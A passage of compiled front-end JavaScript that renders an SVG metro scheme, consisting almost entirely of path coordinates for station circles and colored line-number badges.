1546.13 834.376 1545.03 835.48C1543.92 836.573 1543.05 837.875 1542.45 839.31C1541.82 840.796 1541.5 842.393 1541.5 844.005C1541.5 845.618 1541.82 847.215 1542.45 848.701C1543.05 850.134 1543.93 851.436 1545.03 852.531C1546.13 853.635 1547.43 854.515 1548.87 855.12C1550.35 855.748 1551.95 856.071 1553.56 856.071C1555.17 856.071 1556.77 855.748 1558.25 855.12C1559.69 854.515 1560.99 853.635 1562.09 852.531C1563.2 851.438 1564.07 850.136 1564.67 848.701C1565.3 847.215 1565.62 845.618 1565.62 844.005C1565.62 842.393 1565.3 840.796 1564.67 839.31C1564.07 837.875 1563.2 836.573 1562.09 835.48C1560.99 834.376 1559.69 833.496 1558.25 832.891C1556.77 832.243 1555.17 831.902 1553.56 831.891Z",fill:"#E42313"}}),s("path",{attrs:{id:"Vector_158",d:"M1553.56 854.47C1551.49 854.466 1549.47 853.855 1547.75 852.714C1546.03 851.573 1544.68 849.951 1543.87 848.05C1542.79 845.48 1542.77 842.586 1543.82 840.003C1544.87 837.419 1546.9 835.358 1549.47 834.271C1550.76 833.723 1552.15 833.44 1553.56 833.44C1554.97 833.44 1556.36 833.723 1557.65 834.271C1560.22 835.36 1562.25 837.422 1563.3 840.004C1564.34 842.587 1564.33 845.48 1563.25 848.05C1562.72 849.301 1561.95 850.435 1560.99 851.391C1560.03 852.349 1558.9 853.113 1557.65 853.641C1556.36 854.191 1554.97 854.474 1553.56 854.47ZM1553.56 834.47C1552.32 834.469 1551.09 834.712 1549.95 835.185C1548.8 835.659 1547.77 836.354 1546.89 837.23C1546.01 838.105 1545.31 839.145 1544.83 840.292C1544.36 841.439 1544.12 842.669 1544.12 843.91C1544.12 845.171 1544.37 846.419 1544.86 847.581C1545.33 848.699 1546.01 849.717 1546.86 850.581C1547.72 851.44 1548.74 852.12 1549.86 852.581C1551.02 853.069 1552.27 853.321 1553.53 853.321C1554.79 853.321 1556.04 853.069 1557.2 852.581C1558.32 852.12 1559.34 851.44 1560.2 850.581C1561.05 849.72 1561.73 848.701 1562.2 847.581C1562.69 846.418 1562.95 845.169 1562.95 843.906C1562.95 842.643 1562.69 841.392 1562.2 840.23C1561.73 839.11 1561.05 838.091 1560.2 837.23C1559.32 836.354 1558.28 835.659 1557.14 835.185C1556 834.712 1554.77 834.469 1553.53 834.47H1553.56Z",fill:"#E42313"}}),s("g",{attrs:{id:"Vector_159"}},[s("mask",{attrs:{id:"path-254-inside-4_73232_10178",fill:"white"}},[s("path",{attrs:{d:"M1548.57 849.151V840.231H1546.63L1547.26 838.461H1550.57V849.151H1548.57Z"}})]),s("path",{attrs:{d:"M1548.57 849.151V840.231H1546.63L1547.26 838.461H1550.57V849.151H1548.57Z",fill:"#3C3F41",stroke:"white","stroke-width":"0.6",mask:"url(#path-254-inside-4_73232_10178)"}})]),s("g",{attrs:{id:"Vector_160"}},[s("mask",{attrs:{id:"path-255-inside-5_73232_10178",fill:"white"}},[s("path",{attrs:{d:"M1557.42 846.751H1552.41V845.241L1555.28 838.461H1557.41L1554.58 845.021V845.061H1557.42V842.201H1559.39V845.061H1561.05L1560.44 846.751H1559.39V849.151H1557.42V846.751Z"}})]),s("path",{attrs:{d:"M1557.42 846.751H1552.41V845.241L1555.28 838.461H1557.41L1554.58 845.021V845.061H1557.42V842.201H1559.39V845.061H1561.05L1560.44 846.751H1559.39V849.151H1557.42V846.751Z",fill:"#3C3F41",stroke:"white","stroke-width":"0.6",mask:"url(#path-255-inside-5_73232_10178)"}})]),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-11",attrs:{id:"Subtract_8","data-toggled":"false","data-id":"15","fill-rule":"evenodd","clip-rule":"evenodd",d:"M2020.15 2322.8C2018.07 2322.8 2016.04 2322.18 2014.32 2321.03C2012.59 2319.88 2011.24 2318.24 2010.45 2316.32C2009.65 2314.4 2009.45 2312.29 2009.85 2310.25C2010.26 2308.21 2011.26 2306.34 2012.73 2304.87C2014.2 2303.4 2016.07 2302.4 2018.11 2302C2020.15 2301.6 2022.26 2301.81 2024.17 2302.6C2026.09 2303.4 2027.73 2304.75 2028.89 2306.47C2030.04 2308.2 2030.65 2310.23 2030.65 2312.31C2030.65 2313.69 2030.38 2315.06 2029.86 2316.33C2029.33 2317.6 2028.56 2318.76 2027.58 2319.74C2026.6 2320.71 2025.45 2321.48 2024.17 2322.01C2022.9 2322.54 2021.53 2322.8 2020.15 2322.8ZM2021.34 2307.38L2020.85 2308.99H2022.56V2317.14H2024.41V2307.38H2021.34ZM2016.81 2308.99H2015.04L2015.64 2307.38H2018.64V2317.14H2016.81V2308.99Z",fill:"#88CDCF"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-11",attrs:{id:"Subtract_9","data-toggled":"false","data-id":"15","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1774.27 1274.44C1772.19 1274.44 1770.16 1273.82 1768.44 1272.67C1766.71 1271.52 1765.36 1269.88 1764.57 1267.96C1763.77 1266.04 1763.57 1263.93 1763.97 1261.89C1764.38 1259.85 1765.38 1257.98 1766.85 1256.51C1768.32 1255.04 1770.19 1254.05 1772.23 1253.64C1774.27 1253.24 1776.38 1253.45 1778.3 1254.24C1780.21 1255.04 1781.85 1256.39 1783.01 1258.11C1784.16 1259.84 1784.77 1261.87 1784.77 1263.95C1784.77 1265.33 1784.5 1266.7 1783.98 1267.97C1783.45 1269.24 1782.68 1270.4 1781.7 1271.38C1780.72 1272.35 1779.57 1273.12 1778.29 1273.65C1777.02 1274.18 1775.65 1274.44 1774.27 1274.44ZM1775.46 1259.01L1774.97 1260.62H1776.68V1268.78H1778.53V1259.01H1775.46ZM1770.93 1260.62H1769.16L1769.76 1259.01H1772.76V1268.78H1770.93V1260.62Z",fill:"#88CDCF"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-11",attrs:{id:"Subtract_10","data-toggled":"false","data-id":"15","fill-rule":"evenodd","clip-rule":"evenodd",d:"M1131.09 1228.73C1128.91 1228.73 1126.78 1228.09 1124.97 1226.88C1123.16 1225.67 1121.75 1223.95 1120.92 1221.94C1120.08 1219.93 1119.87 1217.72 1120.29 1215.58C1120.72 1213.45 1121.77 1211.48 1123.31 1209.95C1124.85 1208.41 1126.81 1207.36 1128.94 1206.94C1131.08 1206.51 1133.29 1206.74 1135.3 1207.57C1137.31 1208.41 1139.03 1209.82 1140.24 1211.63C1141.44 1213.44 1142.08 1215.57 1142.08 1217.75C1142.08 1219.19 1141.8 1220.62 1141.25 1221.95C1140.69 1223.29 1139.88 1224.5 1138.86 1225.52C1137.84 1226.54 1136.63 1227.35 1135.3 1227.9C1133.96 1228.45 1132.53 1228.73 1131.09 1228.73ZM1132.33 1212.57L1131.82 1214.26H1133.62V1222.81H1135.55V1212.57H1132.33ZM1127.58 1214.26H1125.73L1126.37 1212.57H1129.5V1222.81H1127.58V1214.26Z",fill:"#88CDCF"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-11",attrs:{id:"Subtract_11","data-toggled":"false","data-id":"15","fill-rule":"evenodd","clip-rule":"evenodd",d:"M584.22 1746C582.143 1746 580.112 1745.38 578.385 1744.23C576.658 1743.08 575.312 1741.44 574.518 1739.52C573.724 1737.6 573.516 1735.48 573.922 1733.45C574.328 1731.41 575.329 1729.54 576.799 1728.07C578.268 1726.6 580.14 1725.6 582.177 1725.2C584.215 1724.8 586.326 1725.01 588.245 1725.8C590.163 1726.6 591.803 1727.95 592.955 1729.67C594.108 1731.4 594.722 1733.43 594.72 1735.51C594.724 1736.89 594.455 1738.26 593.928 1739.53C593.402 1740.81 592.628 1741.96 591.653 1742.94C590.677 1743.91 589.517 1744.69 588.242 1745.21C586.966 1745.74 585.599 1746.01 584.22 1746ZM585.4 1730.54L584.92 1732.15H586.63V1740.31H588.48V1730.54H585.4ZM580.88 1732.15H579.1L579.71 1730.54H582.71V1740.31H580.88V1732.15Z",fill:"#88CDCF"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-10",attrs:{id:"Vector_162","data-toggled":"false","data-id":"10",d:"M2000.63 2908.11C1998.45 2908.11 1996.33 2907.47 1994.52 2906.26C1992.71 2905.05 1991.3 2903.33 1990.47 2901.32C1989.63 2899.31 1989.42 2897.1 1989.84 2894.96C1990.27 2892.83 1991.32 2890.87 1992.86 2889.33C1994.39 2887.79 1996.36 2886.74 1998.49 2886.32C2000.62 2885.9 2002.84 2886.12 2004.85 2886.95C2006.86 2887.79 2008.57 2889.2 2009.78 2891.01C2010.99 2892.82 2011.63 2894.95 2011.63 2897.12C2011.63 2898.57 2011.35 2900 2010.8 2901.33C2010.25 2902.67 2009.44 2903.88 2008.42 2904.9C2007.39 2905.93 2006.18 2906.74 2004.84 2907.29C2003.51 2907.84 2002.08 2908.12 2000.63 2908.11ZM1993.83 2891.47L1993.17 2893.29H1995.21V2902.66H1997.32V2891.46L1993.83 2891.47ZM2003.85 2902.92C2006.61 2902.92 2008.25 2900.69 2008.25 2897.05C2008.25 2893.41 2006.61 2891.25 2003.85 2891.25C2001.09 2891.25 1999.48 2893.43 1999.48 2897.05C1999.48 2900.67 2001.1 2902.92 2003.85 2902.92ZM2003.85 2900.97C2002.39 2900.97 2001.61 2899.5 2001.61 2897.05C2001.61 2894.6 2002.39 2893.14 2003.85 2893.14C2005.3 2893.14 2006.05 2894.64 2006.05 2897.05C2006.05 2899.46 2005.36 2900.97 2003.85 2900.97Z",fill:"#BED12C"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-2",attrs:{id:"Vector_163","data-toggled":"false","data-id":"2",d:"M1975.61 3031C1973.47 3031 1971.38 3030.37 1969.61 3029.18C1967.83 3027.99 1966.45 3026.3 1965.63 3024.33C1964.81 3022.35 1964.6 3020.18 1965.02 3018.09C1965.44 3015.99 1966.47 3014.07 1967.98 3012.56C1969.49 3011.05 1971.42 3010.02 1973.52 3009.61C1975.61 3009.19 1977.78 3009.41 1979.76 3010.23C1981.73 3011.05 1983.42 3012.44 1984.6 3014.22C1985.78 3015.99 1986.41 3018.08 1986.41 3020.22C1986.41 3021.64 1986.13 3023.04 1985.59 3024.35C1985.05 3025.66 1984.26 3026.85 1983.25 3027.86C1982.25 3028.86 1981.06 3029.65 1979.74 3030.19C1978.43 3030.73 1977.03 3031.01 1975.61 3031ZM1979.2 3025.68L1979.79 3023.84H1974.72V3023.79L1976.66 3021.97C1978.54 3020.22 1979.34 3019.17 1979.34 3017.67C1979.34 3015.92 1977.95 3014.48 1975.52 3014.48C1974.79 3014.49 1974.06 3014.63 1973.39 3014.92C1972.72 3015.2 1972.1 3015.62 1971.59 3016.14L1972.88 3017.49C1973.56 3016.8 1974.46 3016.38 1975.43 3016.32C1975.66 3016.3 1975.89 3016.32 1976.1 3016.39C1976.32 3016.46 1976.52 3016.57 1976.69 3016.72C1976.86 3016.87 1977 3017.05 1977.1 3017.26C1977.19 3017.47 1977.25 3017.69 1977.25 3017.92C1977.25 3018.67 1976.91 3019.26 1974.77 3021.33L1972 3024.15V3025.68H1979.2Z",fill:"#4AAF4F"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-7",attrs:{id:"Vector_164","data-toggled":"false","data-id":"8",d:"M2357.18 2525.64C2355.04 2525.64 2352.96 2525 2351.18 2523.81C2349.41 2522.63 2348.02 2520.94 2347.21 2518.96C2346.39 2516.99 2346.18 2514.82 2346.6 2512.72C2347.02 2510.63 2348.05 2508.71 2349.56 2507.2C2351.07 2505.69 2353 2504.66 2355.09 2504.25C2357.19 2503.83 2359.36 2504.05 2361.33 2504.87C2363.3 2505.69 2364.99 2507.07 2366.18 2508.85C2367.36 2510.63 2367.99 2512.71 2367.99 2514.85C2367.99 2516.27 2367.71 2517.68 2367.17 2518.99C2366.63 2520.3 2365.83 2521.49 2364.83 2522.49C2363.82 2523.5 2362.63 2524.29 2361.32 2524.83C2360.01 2525.37 2358.6 2525.65 2357.18 2525.64ZM2353.79 2509.3V2511.12H2359L2355.1 2520.29H2357.43L2361.36 2510.75V2509.3H2353.79Z",fill:"#943E90"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-15",attrs:{id:"Vector_165","data-toggled":"false","data-id":"16",d:"M2332.2 2694.41C2330.02 2694.41 2327.9 2695.06 2326.09 2696.26C2324.28 2697.47 2322.87 2699.19 2322.04 2701.2C2321.21 2703.21 2320.99 2705.42 2321.41 2707.56C2321.84 2709.69 2322.88 2711.65 2324.42 2713.19C2325.96 2714.73 2327.92 2715.78 2330.05 2716.2C2332.19 2716.62 2334.4 2716.41 2336.41 2715.57C2338.42 2714.74 2340.14 2713.33 2341.35 2711.52C2342.56 2709.71 2343.2 2707.59 2343.2 2705.41C2343.2 2703.97 2342.92 2702.53 2342.37 2701.2C2341.82 2699.86 2341.01 2698.65 2339.98 2697.63C2338.96 2696.6 2337.75 2695.79 2336.41 2695.24C2335.08 2694.69 2333.65 2694.41 2332.2 2694.41ZM2328.99 2710.95H2326.95V2701.62H2324.92L2325.58 2699.77H2329.04L2328.99 2710.95ZM2334.92 2711.15C2334.19 2711.16 2333.47 2711.02 2332.8 2710.75C2332.12 2710.49 2331.51 2710.08 2330.99 2709.58L2332.39 2708.17C2333.07 2708.82 2333.97 2709.18 2334.91 2709.19C2335.18 2709.22 2335.44 2709.2 2335.7 2709.12C2335.96 2709.04 2336.2 2708.91 2336.4 2708.74C2336.6 2708.57 2336.77 2708.35 2336.88 2708.11C2337 2707.87 2337.06 2707.6 2337.07 2707.34C2337.05 2707.09 2336.99 2706.84 2336.88 2706.62C2336.76 2706.39 2336.61 2706.2 2336.42 2706.03C2336.23 2705.87 2336.01 2705.75 2335.77 2705.67C2335.53 2705.6 2335.28 2705.57 2335.03 2705.59C2334.41 2705.62 2333.81 2705.81 2333.29 2706.16L2331.64 2706.01L2331.95 2699.75H2339.01L2338.34 2701.6H2333.69L2333.54 2704.17C2334.14 2703.88 2334.79 2703.72 2335.45 2703.72C2335.94 2703.7 2336.42 2703.77 2336.88 2703.94C2337.34 2704.11 2337.76 2704.37 2338.11 2704.71C2338.47 2705.04 2338.75 2705.45 2338.94 2705.9C2339.14 2706.34 2339.24 2706.83 2339.24 2707.32C2339.26 2709.37 2337.66 2711.15 2334.94 2711.15H2334.92Z",fill:"#F089B7"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-d3",attrs:{id:"Vector_166","data-toggled":"false","data-id":"22",d:"M2224.62 3149.13L2219.4 3165.13C2219.33 3165.53 2219.11 3165.89 2218.77 3166.13C2218.44 3166.37 2218.03 3166.47 2217.62 3166.41H2188.85C2187.98 3166.41 2187.69 3166.01 2187.95 3165.16L2193.13 3149.16C2193.16 3148.96 2193.23 3148.77 2193.34 3148.6C2193.45 3148.43 2193.58 3148.28 2193.75 3148.16C2193.91 3148.05 2194.1 3147.96 2194.29 3147.92C2194.49 3147.88 2194.69 3147.87 2194.89 3147.91H2223.68C2224.55 3147.91 2224.84 3148.31 2224.62 3149.13ZM2206.88 3157.13C2206.91 3156.38 2206.79 3155.63 2206.51 3154.94C2206.23 3154.24 2205.81 3153.61 2205.27 3153.09C2204.73 3152.57 2204.09 3152.17 2203.38 3151.91C2202.68 3151.66 2201.93 3151.55 2201.18 3151.61H2196.11L2195.51 3153.45H2197.35V3162.69H2201.18C2201.93 3162.74 2202.69 3162.63 2203.4 3162.36C2204.1 3162.1 2204.75 3161.69 2205.28 3161.16C2205.82 3160.64 2206.24 3160 2206.52 3159.3C2206.79 3158.59 2206.92 3157.84 2206.88 3157.09V3157.13ZM2204.69 3157.13C2204.74 3157.62 2204.69 3158.11 2204.53 3158.57C2204.37 3159.04 2204.11 3159.46 2203.77 3159.82C2203.44 3160.17 2203.02 3160.45 2202.57 3160.62C2202.11 3160.8 2201.62 3160.88 2201.13 3160.85H2199.45V3153.45H2201.13C2201.61 3153.42 2202.1 3153.49 2202.55 3153.66C2203 3153.83 2203.41 3154.1 2203.75 3154.45C2204.09 3154.8 2204.35 3155.21 2204.51 3155.67C2204.67 3156.12 2204.73 3156.61 2204.69 3157.09V3157.13ZM2208.78 3161.36C2209.29 3161.87 2209.9 3162.28 2210.57 3162.54C2211.24 3162.8 2211.96 3162.92 2212.68 3162.89C2213.2 3162.92 2213.71 3162.86 2214.2 3162.69C2214.69 3162.53 2215.14 3162.27 2215.53 3161.93C2215.92 3161.59 2216.23 3161.17 2216.46 3160.71C2216.69 3160.25 2216.82 3159.74 2216.85 3159.23C2216.86 3158.39 2216.56 3157.59 2216 3156.96C2215.45 3156.34 2214.68 3155.95 2213.85 3155.86L2216.68 3153.03V3151.59H2209.48V3153.37H2214.16L2211.38 3156.15V3157.54C2211.71 3157.47 2212.05 3157.44 2212.38 3157.43C2213.6 3157.43 2214.79 3157.96 2214.79 3159.24C2214.77 3159.5 2214.69 3159.76 2214.57 3159.99C2214.45 3160.22 2214.28 3160.43 2214.08 3160.6C2213.87 3160.76 2213.64 3160.89 2213.39 3160.97C2213.14 3161.05 2212.87 3161.07 2212.61 3161.05C2211.68 3161.02 2210.78 3160.64 2210.12 3159.98L2208.78 3161.36Z",fill:"#EA5B0C"}}),s("path",{attrs:{id:"Subtract_13","fill-rule":"evenodd","clip-rule":"evenodd",d:"M554.231 2410.02H593.878H593.888C593.999 2410.01 594.109 2410.03 594.209 2410.07C594.274 2410.1 594.334 2410.14 594.385 2410.19C594.413 2410.22 594.438 2410.25 594.461 2410.28C594.526 2410.37 594.566 2410.47 594.579 2410.58C594.591 2410.69 594.575 2410.79 594.533 2410.9L589.18 2427.12C589.141 2427.26 589.077 2427.4 588.991 2427.51C588.915 2427.62 588.822 2427.71 588.715 2427.78C588.487 2427.95 588.211 2428.03 587.931 2428.01H548.284C548.174 2428.02 548.064 2428 547.963 2427.96C547.863 2427.91 547.775 2427.85 547.71 2427.76C547.673 2427.71 547.643 2427.65 547.622 2427.6C547.606 2427.55 547.594 2427.51 547.588 2427.46C547.574 2427.35 547.588 2427.24 547.63 2427.14C548.642 2424.2 550.3 2419.13 551.646 2415.01L551.646 2415.01L551.65 2415L552.093 2413.65C552.429 2412.62 552.734 2411.69 552.992 2410.91C553.066 2410.64 553.228 2410.41 553.453 2410.25C553.679 2410.09 553.953 2410 554.231 2410.02ZM555.787 2413.63H560.802C561.543 2413.57 562.288 2413.68 562.986 2413.93C563.684 2414.18 564.321 2414.57 564.853 2415.08C565.385 2415.59 565.801 2416.21 566.074 2416.89C566.346 2417.57 566.468 2418.3 566.432 2419.03C566.432 2422.2 564.232 2424.43 560.802 2424.43H557.026V2415.43H555.202L555.787 2413.63ZM559.078 2422.64H560.733C561.706 2422.64 562.639 2422.26 563.326 2421.58C564.014 2420.91 564.4 2419.99 564.4 2419.03C564.4 2418.07 564.014 2417.15 563.326 2416.47C562.639 2415.8 561.706 2415.42 560.733 2415.42H559.078V2422.64ZM573.5 2422H568.365V2420.46L571.309 2413.62H573.48L570.585 2420.25V2420.28H573.5V2417.4H575.522V2420.28H577.197L576.632 2422H575.522V2424.42H573.5V2422ZM581.816 2415.53L578.466 2424.25H580.498L580.993 2422.74H584.254L584.79 2424.25H586.911L583.531 2415.53H581.816ZM582.639 2418.2L583.689 2421.13H581.588L582.639 2418.2Z",fill:"#4CB488"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-d2",attrs:{id:"Vector_167","data-toggled":"false","data-id":"19",d:"M539.751 534.004L534.659 549.536C534.59 549.929 534.368 550.28 534.04 550.512C533.713 550.745 533.307 550.84 532.91 550.778H504.8C503.94 550.778 503.666 550.39 503.911 549.565L508.983 534.033C509.014 533.841 509.083 533.656 509.187 533.49C509.29 533.324 509.426 533.18 509.587 533.067C509.747 532.954 509.928 532.874 510.12 532.832C510.312 532.789 510.51 532.785 510.704 532.82H538.842C539.693 532.82 539.976 533.208 539.751 534.004ZM522.442 541.77C522.442 538.586 520.253 536.382 516.841 536.382H511.955L511.378 538.198H513.176V547.138H516.881C520.253 547.128 522.442 544.925 522.442 541.76V541.77ZM520.282 541.77C520.33 542.243 520.273 542.72 520.117 543.17C519.96 543.619 519.707 544.029 519.375 544.371C519.043 544.714 518.641 544.98 518.195 545.153C517.749 545.326 517.27 545.4 516.793 545.371H515.17V538.169H516.802C517.279 538.139 517.756 538.213 518.201 538.386C518.645 538.558 519.047 538.824 519.378 539.166C519.709 539.507 519.961 539.916 520.117 540.364C520.273 540.812 520.33 541.288 520.282 541.76V541.77ZM532.304 545.371H527.348L529.225 543.634C531.082 541.877 531.825 540.857 531.825 539.401C531.825 537.751 530.505 536.266 528.091 536.266C526.621 536.289 525.218 536.881 524.182 537.916L525.482 539.207C526.156 538.539 527.053 538.139 528.003 538.081C528.223 538.06 528.446 538.083 528.656 538.151C528.867 538.218 529.062 538.327 529.228 538.471C529.395 538.616 529.53 538.793 529.625 538.991C529.72 539.189 529.774 539.405 529.782 539.625C529.782 540.45 529.391 540.993 527.368 542.974L524.573 545.701V547.186H531.659L532.304 545.371Z",fill:"#E94282"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-d2",attrs:{id:"Vector_168","data-toggled":"false","data-id":"19",d:"M1698.15 3064.54L1692.94 3080.54C1692.87 3080.95 1692.64 3081.31 1692.31 3081.55C1691.97 3081.79 1691.56 3081.88 1691.15 3081.82H1662.39C1661.51 3081.82 1661.23 3081.42 1661.48 3080.57L1666.67 3064.57C1666.7 3064.37 1666.77 3064.18 1666.88 3064.01C1666.98 3063.84 1667.12 3063.69 1667.29 3063.58C1667.45 3063.46 1667.64 3063.38 1667.83 3063.33C1668.03 3063.29 1668.23 3063.29 1668.43 3063.32H1697.22C1698.09 3063.32 1698.38 3063.72 1698.15 3064.54ZM1680.44 3072.54C1680.44 3069.26 1678.2 3066.99 1674.71 3066.99H1669.71L1669.12 3068.86H1670.96V3078.07H1674.75C1678.2 3078.06 1680.44 3075.79 1680.44 3072.53V3072.54ZM1678.23 3072.54C1678.28 3073.03 1678.22 3073.52 1678.06 3073.98C1677.9 3074.45 1677.64 3074.87 1677.3 3075.22C1676.96 3075.57 1676.55 3075.85 1676.09 3076.03C1675.64 3076.2 1675.15 3076.28 1674.66 3076.25H1673V3068.83H1674.67C1675.16 3068.8 1675.65 3068.88 1676.1 3069.05C1676.56 3069.23 1676.97 3069.51 1677.31 3069.86C1677.64 3070.21 1677.9 3070.63 1678.06 3071.09C1678.22 3071.55 1678.28 3072.04 1678.23 3072.53V3072.54ZM1690.53 3076.25H1685.46L1687.38 3074.46C1689.28 3072.65 1690.04 3071.6 1690.04 3070.1C1690.04 3068.4 1688.69 3066.87 1686.22 3066.87C1684.72 3066.89 1683.28 3067.5 1682.22 3068.57L1683.55 3069.9C1684.24 3069.21 1685.16 3068.8 1686.13 3068.74C1686.36 3068.72 1686.58 3068.74 1686.8 3068.81C1687.01 3068.88 1687.21 3068.99 1687.38 3069.14C1687.55 3069.29 1687.69 3069.47 1687.79 3069.68C1687.89 3069.88 1687.94 3070.1 1687.95 3070.33C1687.95 3071.18 1687.55 3071.74 1685.48 3073.78L1682.62 3076.59V3078.12H1689.87L1690.53 3076.25Z",fill:"#E94282"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-15",attrs:{id:"Vector_169","data-toggled":"false","data-id":"16",d:"M2261.68 1767.65C2259.54 1767.65 2257.46 1768.28 2255.68 1769.46C2253.9 1770.65 2252.52 1772.33 2251.7 1774.31C2250.88 1776.28 2250.66 1778.45 2251.08 1780.55C2251.49 1782.64 2252.52 1784.57 2254.03 1786.08C2255.54 1787.59 2257.46 1788.62 2259.55 1789.04C2261.65 1789.46 2263.82 1789.25 2265.79 1788.43C2267.77 1787.62 2269.46 1786.23 2270.64 1784.46C2271.83 1782.68 2272.47 1780.6 2272.47 1778.46C2272.47 1777.04 2272.2 1775.64 2271.66 1774.32C2271.12 1773.01 2270.32 1771.82 2269.32 1770.81C2268.32 1769.81 2267.13 1769.01 2265.82 1768.47C2264.5 1767.93 2263.1 1767.65 2261.68 1767.65ZM2258.53 1783.89H2256.47V1774.73H2254.47L2255.11 1772.91H2258.52L2258.53 1783.89ZM2264.35 1784.08C2263.64 1784.09 2262.93 1783.97 2262.26 1783.7C2261.6 1783.44 2261 1783.04 2260.49 1782.54L2261.87 1781.16C2262.53 1781.79 2263.41 1782.15 2264.33 1782.16C2264.59 1782.19 2264.86 1782.17 2265.11 1782.1C2265.36 1782.02 2265.6 1781.89 2265.8 1781.72C2266 1781.55 2266.16 1781.34 2266.27 1781.1C2266.38 1780.86 2266.44 1780.6 2266.45 1780.34C2266.44 1780.09 2266.37 1779.85 2266.26 1779.63C2266.16 1779.41 2266 1779.22 2265.82 1779.06C2265.63 1778.9 2265.41 1778.78 2265.18 1778.7C2264.94 1778.63 2264.69 1778.61 2264.45 1778.63C2263.84 1778.66 2263.25 1778.85 2262.74 1779.2L2261.12 1779.04L2261.42 1772.89H2268.36L2267.7 1774.71H2263.13L2262.99 1777.23C2263.57 1776.95 2264.21 1776.8 2264.86 1776.79C2265.34 1776.77 2265.82 1776.84 2266.27 1777.01C2266.72 1777.18 2267.13 1777.43 2267.48 1777.76C2267.83 1778.1 2268.1 1778.49 2268.29 1778.93C2268.48 1779.37 2268.58 1779.85 2268.58 1780.33C2268.59 1782.34 2267 1784.08 2264.35 1784.08Z",fill:"#EE7BAE"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-16",attrs:{id:"Vector_170","data-toggled":"false","data-id":"21",d:"M1077.92 2825.65C1079.62 2826.65 1080.92 2827.95 1081.92 2829.55C1082.92 2831.25 1083.42 2833.05 1083.42 2834.95C1083.42 2836.85 1082.92 2838.75 1081.92 2840.35C1080.92 2841.95 1079.62 2843.25 1077.92 2844.25C1076.22 2845.25 1074.42 2845.75 1072.52 2845.75C1070.62 2845.75 1068.72 2845.25 1067.12 2844.35C1065.42 2843.35 1064.12 2842.05 1063.22 2840.45C1062.22 2838.85 1061.72 2836.95 1061.72 2835.05C1061.72 2833.15 1062.22 2831.25 1063.22 2829.65C1064.22 2828.05 1065.52 2826.65 1067.12 2825.75C1068.72 2824.75 1070.62 2824.25 1072.52 2824.25C1074.42 2824.25 1076.22 2824.65 1077.92 2825.65ZM1069.22 2829.35H1065.92L1065.22 2831.05H1067.22V2840.25H1069.12V2829.35H1069.22ZM1077.52 2840.05C1078.12 2839.65 1078.62 2839.25 1079.02 2838.65C1079.32 2838.05 1079.52 2837.35 1079.52 2836.65C1079.52 2835.95 1079.32 2835.25 1079.02 2834.75C1078.62 2834.25 1078.22 2833.75 1077.62 2833.45C1077.02 2833.15 1076.52 2833.05 1075.92 2833.05C1075.32 2833.05 1074.72 2833.15 1074.22 2833.35L1077.52 2829.45L1075.32 2829.25L1073.72 2831.25C1072.82 2832.35 1072.22 2833.35 1071.82 2834.15C1071.42 2834.95 1071.32 2835.75 1071.32 2836.55C1071.32 2837.35 1071.52 2837.95 1071.82 2838.55C1072.12 2839.15 1072.62 2839.65 1073.22 2840.05C1073.82 2840.45 1074.52 2840.65 1075.42 2840.65C1076.32 2840.65 1076.82 2840.35 1077.52 2840.05ZM1076.92 2835.15C1077.32 2835.55 1077.52 2836.15 1077.52 2836.65C1077.52 2837.15 1077.32 2837.65 1076.92 2838.15C1076.52 2838.55 1076.02 2838.75 1075.42 2838.75C1074.82 2838.75 1074.32 2838.55 1073.92 2838.15C1073.52 2837.75 1073.32 2837.25 1073.32 2836.65C1073.32 2836.05 1073.52 2835.55 1073.92 2835.15C1074.32 2834.75 1074.82 2834.55 1075.42 2834.55C1076.02 2834.55 1076.52 2834.75 1076.92 2835.15Z",fill:"#007762"}})]),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-7",attrs:{id:"add_Line7","data-toggled":"false","data-id":"8",d:"M738.6 840.4C736.424 840.4 734.297 839.755 732.488 838.546C730.679 837.337 729.269 835.618 728.436 833.608C727.604 831.597 727.387 829.385 727.812 827.251C728.237 825.117 729.286 823.157 730.826 821.619C732.365 820.081 734.326 819.034 736.46 818.611C738.595 818.187 740.807 818.407 742.817 819.241C744.827 820.075 746.544 821.486 747.751 823.297C748.959 825.107 749.602 827.235 749.6 829.411C749.603 830.856 749.32 832.287 748.768 833.622C748.216 834.957 747.406 836.17 746.384 837.191C745.362 838.212 744.148 839.022 742.812 839.572C741.476 840.123 740.045 840.404 738.6 840.4ZM735.137 823.707V825.561H740.423L736.461 834.9H738.824L742.827 825.184V823.707H735.137Z",fill:"#943E90"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-9",attrs:{id:"add_Line9","data-toggled":"false","data-id":"7",d:"M1453 649.66C1455.14 649.662 1457.23 650.298 1459 651.487C1460.78 652.676 1462.16 654.366 1462.97 656.341C1463.79 658.316 1464 660.489 1463.58 662.584C1463.16 664.679 1462.13 666.603 1460.61 668.111C1459.1 669.619 1457.17 670.644 1455.07 671.057C1452.98 671.469 1450.81 671.251 1448.83 670.428C1446.86 669.606 1445.18 668.217 1443.99 666.437C1442.81 664.657 1442.18 662.567 1442.19 660.43C1442.19 659.012 1442.47 657.607 1443.01 656.296C1443.55 654.986 1444.35 653.796 1445.35 652.794C1446.36 651.793 1447.55 651.001 1448.86 650.463C1450.18 649.925 1451.58 649.652 1453 649.66ZM1452.95 654.75C1452.41 654.721 1451.86 654.804 1451.35 654.992C1450.84 655.18 1450.38 655.47 1449.98 655.845C1449.59 656.219 1449.28 656.67 1449.06 657.169C1448.85 657.669 1448.74 658.207 1448.74 658.75C1448.73 659.232 1448.82 659.711 1449 660.159C1449.18 660.607 1449.45 661.015 1449.78 661.36C1450.12 661.705 1450.52 661.979 1450.97 662.168C1451.41 662.357 1451.89 662.456 1452.37 662.46C1452.94 662.443 1453.49 662.314 1454.01 662.08L1450.71 665.94L1453.03 